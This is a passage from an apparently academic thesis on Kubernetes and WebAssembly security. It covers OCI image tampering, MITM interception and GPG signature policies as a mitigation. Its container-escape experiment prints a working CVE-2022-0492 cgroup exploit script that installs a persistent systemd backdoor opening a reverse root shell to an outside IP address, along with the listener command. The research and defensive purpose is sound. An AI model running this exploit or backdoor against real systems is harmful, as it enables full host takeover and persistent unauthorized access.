This procedure configures Docker to entirely disregard security for your registry. This is very insecure and is not recommended. It exposes your registry to trivial \gls{MITM} attacks. Only use this solution for isolated testing or in a tightly controlled, air-gapped environment.
\end{quote}

To summarize: While this attack is not entirely realistic, we can expect that some organizations work with insecure \gls{TLS} trust setups that are susceptible to this kind of attack.

\hypertarget{sec:ctr:oci_signatures}{%
\subsubsection{Ensuring authenticity of OCI images using signatures}\label{sec:ctr:oci_signatures}}

The preceding experiments demonstrate how harmful code can infiltrate a system through unauthorized access to \gls{OCI} registries or insecure \gls{OCI} communication interception.
OpenShift's container runtime, \gls{CRIO}, offers a solution for verifying container image authenticity using cryptographic signatures (\protect\hyperlink{ref-OpenShift-signatures.2022}{Red Hat, Inc. 2022a}).
By verifying the authenticity of container images, the risk of acquiring malicious content from third-party sources is reduced.
Software providers are responsible for generating cryptographic signatures and publishing them to a public network location.
Container runtimes then adhere to a policy that associates sources of \gls{OCI} images (\protect\hyperlink{ref-Containers-policy.2023}{Containers Project 2023}) with trusted cryptographic identities.
For instance, a policy may require a signature produced by the software provider's \gls{GPG} public key for any \gls{OCI} images to be downloaded from \passthrough{\lstinline!docker.io/wiegratz!}.
The trusted software provider's \gls{GPG} public key needs to be known and trusted by the container runtime.
It is the operator's responsibility to install, maintain and revoke the trusted \gls{GPG} public keys across the container infrastructure.
The operator should retrieve the software provider's GPG public key through a secure channel.

Defining a policy that maps signature identities for all necessary sources of \gls{OCI} images and prohibits the use of \gls{OCI} images from unknown sources improves the security benefits.
This, in turn, necessitates the availability of software provider signatures for all \gls{OCI} images used within a Kubernetes cluster.
On the contrary, mandating signature checks for \gls{OCI} image execution introduces new potential failure points in the system.
This is because the availability of Kubernetes workloads is limited when public signature locations are unavailable.

To mitigate both attacks from the previous experiments, a container policy is defined and applied in the Kubernetes cluster.
(\protect\hyperlink{ref-Podman-signatures.2022}{Grunert 2022}) outlines the essential procedures for generating signatures for \gls{OCI} images.
Given a \gls{GPG} identity, the \gls{OCI} image is signed while being uploaded to an OCI registry, such as Docker Hub.
Subsequently, the \gls{GPG} signature produced can be authenticated.

\begin{lstlisting}
developer $ gpg --list-public-keys
pub   ed25519 2023-04-13 [SC]
      313AE33CE4C36B2CE0DE971ABB1B46B0D6589BA4
uid           [ultimate] Jasper Wiegratz (OCI signing) <wiegratz@uni-bremen.de>
sub   cv25519 2023-04-13 [E]

developer $ podman push --sign-by 313AE33CE4C36B2CE0DE971ABB1B46B0D6589BA4 docker.io/wiegratz/hello-rust:v0.1
Getting image source signatures
Copying blob fb244308bed1 done
Copying config 5c976a60a6 done
Writing manifest to image destination
Creating signature: Signing image using simple signing
Storing signatures

developer $ cat /var/home/core/.local/share/containers/sigstore/wiegratz/hello-rust@sha256=0a1c39d7b556b763db67cec63506cd00e177f82f1287c392aa0056fd153cc177/signature-1 | gpg --decrypt
{"critical":{"identity":{"docker-reference":"docker.io/wiegratz/hello-rust:v0.1"},"image":{"docker-manifest-digest":"sha256:0a1c39d7b556b763db67cec63506cd00e177f82f1287c392aa0056fd153cc177"},"type":"atomic container signature"},"optional":{"creator":"atomic 5.24.1","timestamp":1681401561}}gpg: Signature made Thu Apr 13 15:59:21 2023 UTC
gpg:                using EDDSA key 313AE33CE4C36B2CE0DE971ABB1B46B0D6589BA4
gpg: Good signature from "Jasper Wiegratz (OCI signing) <wiegratz@uni-bremen.de>" [ultimate]
\end{lstlisting}

The generated signature file has the \emph{atomic container signature} (ACS) format.
The message of the ACS is a \gls{JSON} payload which includes the OCI reference (\emph{docker.io/wiegratz/hello-rust:v0.1}) and - most importantly - the SHA256 hash (digest) of the OCI manifest (\protect\hyperlink{ref-Trmac.2021}{Trmač 2021}).
In turn, the OCI manifest lists the hashes of all layers of the complete OCI image.
As a hash of hashes, the OCI manifest digest in the ACS describes the exact contents of an OCI image.
Therefore, the ACS provides a tamper-proof mechanism to authenticate OCI images.

A policy definition file named \passthrough{\lstinline!policy.json!}, along with the software provider's \gls{GPG} public identity file\footnote{The operator should retrieve the software provider's GPG public identity through a secure channel and configure it as a trusted GPG identity in the Kubernetes worker node.
  Typically, the software provider would publish their GPG public identity on their HTTPS-secured website.
  The HTTPS connection constitutes the secure channel between the operator and the software provider, if the software providers web server can be authenticated by the operator through a certificate issued by a trusted certificate authority.} and the generated signature file, are installed in the proper locations on each Kubernetes worker node.
By verifying the signature against the software vendor's trusted GPG public key, the Kubernetes worker can successfully retrieve the \gls{OCI} image.
If the container runtime cannot find a GPG signature issued by the software vendor for a retrieved OCI image, it refuses to save and execute the OCI image.
This prevents any tampering with the OCI image between emission by the software vendor and reception by the container runtime.
With the container policy now in effect, the preceding experiments can be re-executed.

\experiment{An attacker can not inject malicious code into the system by replacing OCI images in-place, if the OCI images are required to be authenticated.}{Apply container policy, publish \gls{OCI} image to \gls{OCI} registry, overwrite image in registry as attacker, simulate redeployment.}

The \gls{OCI} image is overwritten in-place with the malicious \gls{OCI} image using the stolen Docker Hub credentials.
After Pod recreation the Kubernetes Pod fails to deploy with the error code \passthrough{\lstinline!ImagePullBackOff!} and extended error message:

\begin{lstlisting}
Failed to pull image "docker.io/wiegratz/hello-rust:v0.1": rpc error: code = Unknown desc = Source image rejected: A signature was required, but no signature exists
\end{lstlisting}

The message ``no signature exists'' also applies when signatures do exist, but do not match the expected \gls{GPG} identity.

\experiment{An attacker can not inject malicious code into the system by replacing OCI images during transmission, if the OCI images are required to be authenticated.}{Apply container policy, replace \gls{OCI} image published in \gls{OCI} registry during transmission to \gls{OCI} client using \gls{MITM} attack.}

After engaging the \gls{MITM} attack from the attack host, the Kubernetes Pod is recreated.
The Kubernetes Pod fails to deploy with the same error code \passthrough{\lstinline!ImagePullBackOff!} due to unmatching signatures.

The previous two experiments demonstrate that \gls{OCI} image signing effectively mitigates the risk of obtaining untrusted software by verifying the authenticity of \gls{OCI} images.
The authenticity of OCI images can be securely verified, if the operator receives the software provider's GPG through a secure channel and configures the Kubernetes worker nodes to pull only OCI images with a valid signature that originates from the software provider as identified by the installed, trusted GPG public identity.

The procedures demonstrated here use low-level tooling for signing and authenticating container images.
Production scenarios would use more scalable tooling, such as OCI signing suite \emph{Cosign} and the \emph{Policy Controller} from the software supply chain security project \emph{Sigstore} (\protect\hyperlink{ref-Sigstore.2023}{Sigstore 2023}).

\hypertarget{sec:ctr:escape}{%
\subsection{Container Escape}\label{sec:ctr:escape}}

As shown in the previous section, untrusted or malicious code can enter a container runtime through \gls{OCI} images and can be executed.
Within a container, the executed code can use the resources that are assigned to the container.
An attacker would either attack or abuse the available container resources, or attempt to elevate privileges by escaping the container.

The inside of a container is a limited view on the host computer.
Isolation of containers is established through the usage of Linux namespaces.
Each Linux process is a member in one specific namespace across eight types of namespaces (\protect\hyperlink{ref-Man-namespaces.2021}{Kerrisk 2021}):

\begin{itemize}
\tightlist
\item
  Cgroup: Cgroups (Control Groups) limit the resource usage of hierarchical process groups (\protect\hyperlink{ref-Man-cgroups.2021}{{``Cgroups(7) - {Linux} Manual Page''} 2021})
\item
  IPC: Inter-process communication
\item
  Network: Network devices
\item
  Mount: Mount points (of filesystems)
\item
  Time: Access to system clocks
\item
  User: User \glspl{ID}
\item
  UTS: hostnames and domain names
\end{itemize}

Additionally to assigned namespaces a container receives a changed root directory as a limited view on the computer's root filesystem(s) (\protect\hyperlink{ref-Rice.2020}{Rice 2020, 38--41}).
A container can be created with volumes, i.e., with mount points that provide access to locations of the host's filesystem (\protect\hyperlink{ref-Rice.2020}{Rice 2020, 113}).
Through volume misconfiguration a container could gain access to sensitive information or even to control mechanisms that may be used to take over the host.
For example, if a container is able to write to the host's \passthrough{\lstinline!/bin!} or \passthrough{\lstinline!/etc!} directories through volume mounts, the container could install malicious software in the host or manipulate the host's security configurations (\protect\hyperlink{ref-Rice.2020}{Rice 2020, 113--14}).

Escaping the container or breaking the container isolation is generally achieved by gaining privileges outside the container's pre-assigned namespaces or escaping the container's changed root directory into the host's root directory.
With the Docker container runtime, the effective user \gls{ID} of a process running inside a container matches the effective user \gls{ID} from the host view, i.e., a process running as root (\gls*{UID} 0) inside a container is a process running as root from the host view (\protect\hyperlink{ref-Rice.2020}{Rice 2020, 105--6}).
As the Linux root user has maximum privileges, the escape of a container process running as root can lead to extensive elevation of privilege.
Therefore, a common container security best practice dictates the use of non-root users in containers (\protect\hyperlink{ref-Rice.2020}{Rice 2020, 109--11}).
OpenShift mitigates the risk associated with containers running as root by assigning \gls{UID} ranges to user projects, such that container workloads must not run as root unless special privileges (``security context constraints'') are assigned to the workload through Kubernetes (\protect\hyperlink{ref-OCP-scc.2023}{Red Hat, Inc. 2023a}).

However, some software expects to run as root or may require additional configuration to function properly when not running as root.
This may motivate operators to keep running containers as root.

To summarize, the level of isolation of a container is determined by:

\begin{itemize}
\tightlist
\item
  Namespaces assigned to container processes
\item
  Cgroups assigned to the container process
\item
  Effective user \gls{ID} of container process
\item
  Capabilities assigned to the user of container process
\item
  Resources available to the container through mounts (host filesystems or devices)
\end{itemize}

Improper configurations of these isolation mechanisms or software bugs in their implementation can allow processes in containers to escape the container isolation and gain privileged access to the host system.
In a cloud environment with resources shared among multiple customers, this could affect applications (of other customers) on the same Linux host.

The existence of software bugs in the implementation of container isolation mechanisms has been demonstrated multiple times.
In 2016 the vulnerability CVE-2016-5195 (\protect\hyperlink{ref-NIST-CVE-2016-5195.2016}{The MITRE Corporation 2016}), nicknamed \gls{Dirty COW}, with CVSS\footnote{``The Common Vulnerability Scoring System (CVSS) is an open framework for communicating the characteristics and severity of software vulnerabilities. {[}\ldots{]} The Base metrics produce a score ranging from 0 to 10 {[}\ldots{]}'' (\protect\hyperlink{ref-First.2019}{FIRST, Inc. 2019}).} base score 7.8 (``HIGH'') was found in the Linux Kernel, affecting Linux versions 2.6.22 (released in July 2007 (\protect\hyperlink{ref-Torvalds.2007}{Torvalds 2007})) through 4.8.2 (4.8 initially released in October 2016 (\protect\hyperlink{ref-Torvalds.2016}{Torvalds 2016})).
Due to a race condition in the Kernel's \gls{COW} feature, a local user (possibly in a container) could exploit CVE-2016-5195 to gain privileges (\protect\hyperlink{ref-NIST-CVE-2016-5195.2016}{The MITRE Corporation 2016}).
There are multiple working exploits for \gls{Dirty COW} that demonstrate container escapes, even allowing an unprivileged container to open a root shell on the Linux host (\protect\hyperlink{ref-Coulton.2016}{Coulton {[}2016{]} 2016}).

There are several other discovered vulnerabilities that allow processes to escape containers.
Besides vulnerabilities in the Linux Kernel there are known vulnerabilities in various container runtimes, such as \gls{CRIO}, Docker, runc as well as in Kubernetes (\protect\hyperlink{ref-McCune.2023}{McCune 2023}).

\begin{figure}
\centering
\includegraphics{}
\caption{Attack Tree for Container Escape to Root Shell\label{fig:sec:atree}}
\end{figure}

The attack strategies derived from the container isolation mechanisms and known vulnerabilities can be expressed as an attack tree as shown in Figure \ref{fig:sec:atree}.

To prove the feasibility of container escape attacks, a proof-of-concept that takes the attack tree's ``Container has additional capabilities (or privileged)'' route will be demonstrated.
Setting privileged mode to a container or Kubernetes Pod violates container security best practices without doubt.
Yet a frustrated operator might enable privileged mode to quickly get a containerized software running, without applying adequate troubleshooting and security configuration practices.

\experiment{Malicious code can break the runtime restrictions.}{Run malicious container image in Kubernetes Pod with privileged mode.}

When creating a container using container runtimes such as Docker or Podman, privileged mode can be enabled with the --privileged argument, which grants the container a wide range of capabilities and allows it to be executed as root (\protect\hyperlink{ref-Rice.2020}{Rice 2020, 111--12}).
With the right exploit, an attacker can efficiently execute privileged commands on the host system from within a privileged container, which enables them to escape the container isolation\footnote{Privileged containers already have reduced container isolation, but processes within them are still confined to the container's namespaces and the root filesystem is not automatically mounted when using privileged mode.}.
The exploit can be embedded into an \gls{OCI} image of a legitimate software.
If a Kubernetes cluster is susceptible to the \gls{MITM} attack on \gls{OCI} communication described in the previous section, it can be exploited.
By utilizing the container escape exploit, the attacker can gain comprehensive access to the compromised system by establishing a remote connection.

For this experiment a container image with the exploit script is created through the following \passthrough{\lstinline!Containerfile!}:

\begin{lstlisting}
FROM docker.io/library/alpine:3.17
RUN apk add --no-cache netcat-openbsd
COPY entrypoint.sh /entrypoint.sh
ENTRYPOINT ["/entrypoint.sh"]
\end{lstlisting}

The script \passthrough{\lstinline!entrypoint.sh!} embedded in the container image uses an exploit from (\protect\hyperlink{ref-Anton.2019}{Anton 2019}).
This exploit is possible due to CVE-2022-0492, a vulnerability in the Linux kernel that allows privileged code execution on the host through \emph{cgroups} configuration (\protect\hyperlink{ref-CVE-2022-0492.2022}{The MITRE Corporation 2022}).
The exploit is modified to install a Linux service definition file that keeps a \gls{TCP} connection to an internet host running.
By accepting the \gls{TCP} connection the attack gains access to a root shell on the Kubernetes host.
The embedded exploit script contains:

\begin{lstlisting}[language=bash]
#!/bin/sh
mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
echo 1 > /tmp/cgrp/x/notify_on_release
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
echo "$host_path/cmd" > /tmp/cgrp/release_agent
cat <<EOF > /cmd
#!/bin/bash
ps aux > $host_path/output
cat <<EOF2 > /etc/systemd/system/backdoor.service
[Unit]
Description=Attacker Backdoor
After=network.target
Wants=network-online.target
StartLimitIntervalSec=0
[Service]
Restart=always
Type=simple
ExecStart=bash -c "sh -i >& /dev/tcp/159.69.220.218/9001 0>&1; sleep 5s"
[Install]
WantedBy=multi-user.target
EOF2
systemctl enable --now backdoor.service
EOF
chmod a+x /cmd
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
echo "Backdoor is installed"
tail -f /dev/null
\end{lstlisting}

After building this container image and publishing it to Docker Hub, the Kubernetes operator creates a privileged Pod with this image:

\begin{lstlisting}[language=bash]
oc run backdoored-pod --privileged --image docker.io/wiegratz/coreos-backdoor
\end{lstlisting}

To gain access to an OpenShift node, the attacker initiates a \gls{TCP} connection to 159.69.220.218:9001 and listens for it using the command \passthrough{\lstinline!nc -lvnp 9001!} on their internet host.
When the Kubernetes Pod connects to the internet host, the attacker can obtain a root shell on the Kubernetes host.
By executing the command \passthrough{\lstinline!cat /etc/hostname!} and obtaining the output \passthrough{\lstinline!crc-zvd8q-master-0!}, the attacker can confirm that they have administrative access to the OpenShift node.

The results of this experiment demonstrate that the chosen path on the attack tree can be exploited to successfully breach container isolation in a misconfigured environment, thereby granting an attacker complete control over the host system.
It should be noted, however, that the attack tree highlights several other potential vulnerabilities and misconfigurations that could also be leveraged by an attacker to achieve the same outcome of gaining full control over a Kubernetes host.

\hypertarget{sec:wasm}{%
\section{Security of WebAssembly}\label{sec:wasm}}

It has been demonstrated that malicious code can infiltrate a Linux container through \gls{OCI} image transports.
Adversaries may attempt to insert compromised \gls{OCI} images into the \gls{OCI} registry by stealing credentials or compromising the software supply chain.
Alternatively, they may attempt to inject malicious code into \gls{OCI} network communication that is inadequately secured.

Does our WebAssembly in Kubernetes environment receive software through different mechanisms?
Are these same attack methods applicable if WebAssembly is used instead of Linux containers?

The \gls{ISA} is defined by the core WebAssembly specification (\protect\hyperlink{ref-WasmWG.2022}{Rossberg 2022, sec. 1.1.2} ``Scope'').
However, the specification document for WebAssembly does not cover the network transport specification for WebAssembly software.
As a result, the standardization of networking protocols for distributing WebAssembly software is not included in the core specification.
When embedding WebAssembly into a larger system, the implementer can select suitable network protocols for the distribution of WebAssembly software. Therefore, the conclusions drawn regarding the behavior of WebAssembly in Kubernetes software distribution networks may not be universally relevant to other scenarios where WebAssembly is employed.
In other words: the mechanisms used to distribute WebAssembly software for use in Kubernetes are very specific to this (Kubernetes) use case.

In the experimental setup of this thesis, the Kubernetes nodes use the \gls{CRI} runtime \gls{CRIO} with the underlying \gls{OCI}-runtime \emph{crun}.
When scheduling a Pod onto a node, \gls{CRIO} always pulls the \gls{OCI} image specified in the Pod specification, then lets the \gls{OCI}-runtime (crun) execute the container or WebAssembly software (\protect\hyperlink{ref-crio.2022}{CNCF {[}2017{]} 2022}, sec.~``Architecture'').
At the time of writing there are proposals (\protect\hyperlink{ref-Solo.io.2022}{Solo.io, Inc. 2022}) to standardize the distribution of WebAssembly software through \gls{OCI} images.

In the configuration of the experimental resources, when a Pod for WebAssembly software is scheduled, \gls{CRIO} pulls an \gls{OCI} image that contains the WebAssembly binary software.
This process is indistinguishable from scheduling a Pod that for Linux containers, except for an annotation on the Pod definition that tells \gls{CRIO} to use a WebAssembly runtime for execution.
Therefore, the previous observations and conclusions about \gls{OCI} image transport as a channel of injecting malicious code through containers into Kubernetes also apply here.
To confirm this, the previous experiments are repeated with malicious code compiled to WebAssembly.

The escape from WebAssembly requires additional investigation, as there is another layer of security that has to be exploited.

\hypertarget{sec:wasm:injection}{%
\subsection{Wasm Code Injection}\label{sec:wasm:injection}}

As shown for Linux containers in \secref{sec:ctr:injection}, an attacker can inject malicious code into OCI communication.
This code will then be executed on Kubernetes workers by the container runtime.
The following experiments demonstrate the applicability of these attacks for the execution of Wasm code.

\hypertarget{sec:wasm:oci_replace}{%
\subsubsection{Replacing Wasm OCI images in an OCI registry}\label{sec:wasm:oci_replace}}

\experiment{An attacker can inject malicious code into the system by replacing a Wasm OCI image in a registry in-place.}{Publish Wasm \gls{OCI} image to \gls{OCI} registry, overwrite image in registry as attacker, simulate redeployment.}

To compile the previously created Rust software (outputting ``Hello World!'') for WebAssembly the Rust toolchain target \passthrough{\lstinline!wasm32-wasi!} is required.
With the Rust target for WebAssembly installed, a compilation of the Hello World application with \passthrough{\lstinline!cargo build --target wasm32-wasi!} produces the binaries \passthrough{\lstinline!hello-rust.wasm!} and \passthrough{\lstinline!hello-evil.wasm!}.
The generated WebAssembly code is then inserted into an empty \gls{OCI} image through a \passthrough{\lstinline!Containerfile!}:

\begin{lstlisting}
FROM scratch
ADD target/wasm32-wasi/release/hello-rust.wasm /
CMD ["/hello-rust.wasm"]
\end{lstlisting}

The \gls{OCI} image produced by \passthrough{\lstinline!podman build!} is now pushed by a developer to Docker Hub:

\begin{lstlisting}[language=bash]
developer $ podman build -t docker.io/wiegratz/hello-rust:v0.1-wasm -f wasm.Containerfile .
developer $ podman push docker.io/wiegratz/hello-rust:v0.1-wasm
\end{lstlisting}

The Kubernetes operator can now deploy the WebAssembly software in an OpenShift with WebAssembly support by creating a Kubernetes Deployment:

\begin{lstlisting}[language=bash]
operator $ oc create deploy hello-rust-wasm --image=docker.io/wiegratz/hello-rust:v0.1-wasm
deployment.apps/hello-rust-wasm created
operator $ oc logs deploy/hello-rust-wasm
exec container process `/hello-rust.wasm`: Exec format error
\end{lstlisting}

The error message indicates that the Linux operating system was not able to execute the file \passthrough{\lstinline!hello-rust.wasm!} as binary code.
Apparently no attempt was made by crun to execute the WebAssembly code in a WebAssembly runtime.
A Kubernetes Pod annotation is required to tell crun to execute the software contained in the \gls{OCI} image in a WebAssembly runtime (\protect\hyperlink{ref-WasmEdge-crio.2022}{CNCF 2022}):

\begin{lstlisting}[language=bash]
operator $ oc patch deploy/hello-rust-wasm -p '{"spec":{"template":{"metadata":{"annotations":{"module.wasm.image/variant":"compat-smart"}}}}}'
operator $ oc logs deploy/hello-rust-wasm
Hello World!
\end{lstlisting}

The attacker can use the procedure shown above to compile a WebAssembly software and create an \gls{OCI} image.
In possession of stolen \gls{OCI} registry credentials the attacker can now replace the \gls{OCI} image in-place in the \gls{OCI} registry with their own malicious software.
Again, as soon as the Kubernetes Pod running the legitimate software is rescheduled to another Kubernetes Node, the assigned Node may download the updated, malicious \gls{OCI} image:

\begin{lstlisting}[language=bash]
operator $ oc rollout restart deploy/hello-rust-wasm  # manual redeploy
operator $ oc logs deploy/hello-rust-wasm
Hello, this container image contains malicious code!
\end{lstlisting}

Again, this experiment demonstrates that stolen \gls{OCI} registry credentials allow an attacker to cause the execution of malicious code in Kubernetes.

\hypertarget{sec:wasm:oci_mitm}{%
\subsubsection{Replacing OCI images during transmission (WebAssembly)}\label{sec:wasm:oci_mitm}}

Is the previous \gls{MITM} attack that intercepted \gls{OCI} image transport successful for Wasm images?
We anticipate that the \gls{MITM} attack will succeed once more, as the \gls{OCI} transport mechanisms used are the same as those for containers.

\experiment{An attacker can inject malicious code into the system by manipulating Wasm OCI images during transmission.}{Replace Wasm \gls{OCI} image published in \gls{OCI} registry during transmission to \gls{OCI} client using \gls{MITM} attack.}

The attacker has compiled and included a harmful alternative version of the Wasm application in the previous experiment, which has been added to an \gls{OCI} image.
To serve it with mitmproxy, the attacker can upload the malicious \gls{OCI} image to their local registry.
The procedure used previously with mitmproxy is then repeated, but with a different container image:

\begin{lstlisting}[language=bash]
podman push --tls-verify=false docker.io/wiegratz/hello-rust:v0.1-wasm-evil 127.0.0.1:5000/wiegratz/hello-rust:wasm
\end{lstlisting}

As soon as the Kubernetes Pod running the legitimate Wasm software is redeployed, the Kubernetes Node may attempt to download the \gls{OCI} image.
\autoref{fig:mitmproxy_wasmevil} shows that the communication is intercepted and the \gls{OCI} image is replaced with the local malicious copy.
The created Kubernetes Pods shows the text from the malicious \gls{OCI} image:

\begin{lstlisting}[language=bash]
operator $ oc logs deployments/hello-rust-wasm
Hello, this container image contains malicious code!
\end{lstlisting}

\begin{figure}
\centering
\includegraphics{}
\caption{mitmproxy output shows retrieval of malicious Wasm OCI image\label{fig:mitmproxy_wasmevil}}
\end{figure}

As anticipated the \gls{MITM} attack is successful for intercepting Wasm \gls{OCI} images.

\hypertarget{sec:wasm:oci_signatures}{%
\subsubsection{Ensuring authenticity of Wasm OCI images using signatures}\label{sec:wasm:oci_signatures}}

The authenticity of \gls{OCI} images can be ensured by validating signatures created by a known \gls{GPG} identity.
This was already proven for Linux containers.
We anticipate that the same security mechanism applies to Wasm \gls{OCI} images and mitigates the outcome of the two previous experiments.
Before starting the experiments it should be ensured that the Wasm software works correctly when a signature policy is active.
